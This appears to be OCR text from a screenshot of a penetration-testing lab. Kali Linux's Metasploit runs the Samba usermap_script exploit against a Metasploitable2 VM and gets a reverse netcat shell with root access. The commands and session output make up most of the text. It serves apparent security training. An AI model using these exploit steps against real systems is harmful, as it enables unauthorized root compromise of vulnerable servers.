 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
kali-linux-2024.3-vmware-amd
Metasploitable2-Linux
kali-linux-2024.3-vmware...
1 2 3 4 2
7:38
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.196.128
RHOST => 192.168.196.128
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.196.130:4444
[*] Command shell session 1 opened (192.168.196.130:4444 -> 192.168.196.128:45535) at 2
024-10-15 07:37:40 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linu
x